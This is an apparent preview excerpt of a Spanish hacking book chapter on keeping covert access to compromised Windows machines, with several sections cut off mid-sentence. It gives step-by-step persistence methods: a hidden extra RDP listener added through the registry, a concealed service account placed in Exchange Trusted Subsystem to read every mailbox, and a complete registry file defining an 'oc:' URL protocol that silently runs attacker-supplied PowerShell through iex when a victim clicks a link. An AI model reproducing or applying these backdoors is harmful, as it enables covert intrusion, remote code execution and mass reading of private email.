Guardar una puerta abierta

Introducción a las puertas traseras activas y pasivas

Instalar una puerta trasera consiste en dejar en un equipo pirateado un medio para tomar o retomar el control en el momento oportuno. Una puerta trasera activa permite una entrada directa, como un servicio a la espera de un comando. Una puerta trasera pasiva resulta mucho más sutil. La función no se activa hasta que ocurra algo particular y este modo resulta mucho más discreto. Necesita muchas veces la intervención indirecta del usuario.

Conservar discretamente un acceso a un servidor o a un PC

Los métodos que estudiaremos, en esta primera parte, son activos. Vamos a darnos los medios para reconectarnos a un equipo.

1. Puerto de escucha para Terminal Server

Para dejar una puerta de entrada, añadiremos un puerto de escucha en el escritorio remoto.

Para añadir un puerto de escucha RDP, basta con exportar la clave de registro:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\

Terminal Server\WinStations\RDP-Tcp

Edite el archivo Reg exportado y modifique el nombre de la clave:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\

Terminal Server\WinStations\RDP-Tcp2

Modifique el valor de la clave PortNumber, que corresponde al puerto de escucha.

PortNumber=D3E

D3E corresponde a 3390 en decimal. Podrá indicar el puerto que desee.

Volvemos a importar el archivo Reg modificado. Después del siguiente reinicio del sistema operativo, existirá un segundo puerto de escucha 3390 para el escritorio remoto. Esta modificación solo tiene sentido si ha modificado el sistema para evitar el login y acceder con permisos de sistema para desac-tivar la autenticación por red, como hemos visto al principio de este libro.

2. Programa .NET

Para conservar el control del equipo, puede usar los programas que hemos trabajado en el capítulo Desarrollar sus propias herramientas de hacking, o también el que hemos visto en el capítulo...

Conservar discretamente un acceso a un servidor web o de mensajería

Los servidores web de una empresa están muchas veces alojados externamente. En ciertos casos, se encuentran en la DMZ, y raramente en la red interna de la empresa. Pero ¿qué pasa con una infraestructura Exchange, SharePoint o Lync? Estas aplicaciones utilizan y hasta necesitan servicios web. Están generalmente protegidas por un cortafuegos y un reverse proxy. Tendrá que esquivar esta posible seguridad.

1. Tener acceso a todas las cuentas de correo electrónico de un servidor Exchange

Estas manipulaciones solo son posibles en la instalación o la administración de estos servicios para una persona interna o un consultor que tenga permisos. Primero debe conseguir los permisos necesarios si desea aplicar estas modificaciones. Aproveche para crear una cuenta de tipo Service escondida en una unidad de organización.

a. Grupos de seguridad





Para tener acceso a las bandejas de los correos de los usuarios en un servidor Exchange, deber conseguir los permisos de administración de las cuentas de correo. Normalmente es el propio usuario quien debe autorizarle para que tenga acceso a su bandeja de entrada. Sin embargo, dos grupos de seguridad tienen el control total sobre todos los directorios del correo de todos los usuarios. Estos grupos son Exchange Servers y Exchange Trusted Subsystem.

Añadiendo su cuenta de usuario a uno de estos grupos, tendrá acceso a los correos electrónicos de toda la empresa. Le aconsejamos el grupo Exchange Trusted Subsystem, ya que no tiene asignado ningún rol en la página de administración de grupos de seguridad de Exchange. Por el contrario, el grupo Exchange Servers permite, además, administrar los servidores.



Para añadir un usuario a este grupo, abra la consola Usuarios y equipos de Active Directory.

Vaya a la unidad organizativa específica de Exchange, Microsoft Exchange Security Groups, y añada su cuenta de usuario al grupo Exchange Trusted Subsystem.

Es posible que esto no funcione. En ese caso, deberá asignar los permisos directamente de su cuenta en las carpetas de la cuenta de correo.

Add-mailboxpermission -identity "user@domaine.es" -user

"ServicesEx@domaine.es" -accessright fullaccess

La aplicación de estos permisos puede tardar hasta 15 minutos. Es posible que no pueda acceder...

Conservar discretamente un medio de tomar el control en un PC o un servidor

Los métodos pasivos son mucho más discretos que un programa que se queda a la espera de una conexión o que uno que se conecta cada minuto a Internet a petición de una orden. Se trata de modificar el sistema operativo de manera que responda únicamente a una petición en particular. Este tipo de cambio, si está ligado a un proceso, solo debe arrancarse en el momento del ataque. De lo contrario, dejaría de ser pasivo. Este tipo de escenario es, por lo tanto, muy complicado de detectar.

1. Añadir un protocolo y trucar la navegación

Lo ideal es poder dar a un usuario un comando que ejecutará sin que se dé cuenta. Para ello añadiremos un protocolo que Internet Explorer entenderá y ejecutará. El cambio deberá realizarse sin necesidad de permisos de administrador. Modificaremos, por lo tanto, el sistema operativo a nivel de usuario.

a. Modificar el registro

Para agregar un protocolo que entienda el sistema operativo, añadiremos una entrada en el registro. Esta entrada particular se utilizará cuando un usuario pulse en un enlace determinado o cuando visite una página modificada que tendrá una redirección a otro enlace trampa. Vamos a crear OC Protocol, que corresponde a «Operational Command».

Cree el siguiente archivo con el Bloc de notas y guárdelo con el nombre cel.reg.

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Software\Classes\oc]

"URL Protocol"=""

@="URL:OC Protocol"

[HKEY_CURRENT_USER\Software\Classes\oc\DefaultIcon]

@="C:\\windows\\explorer.exe,0"

[HKEY_CURRENT_USER\Software\Classes\oc\shell]

[HKEY_CURRENT_USER\Software\Classes\oc\shell\open]

[HKEY_CURRENT_USER\Software\Classes\oc\shell\open\command]

@= "powershell -noexit -Windowstyle hidden -command \"&

{$C='%1';$C=$C.Remove(0,3);iex $C}\""

Al visitar una URL, el navegador comprobará en el registro si el protocolo solicitado es conocido. Si es el caso, leerá y ejecutará el valor por defecto de la clave .../[Protocolo]/SHELL/OPEN/Command.

Esta clave ejecutará un comando PowerShell...

Ediciones ENI Editorial | líder en informática

Ediciones ENI Editorial | líder en informática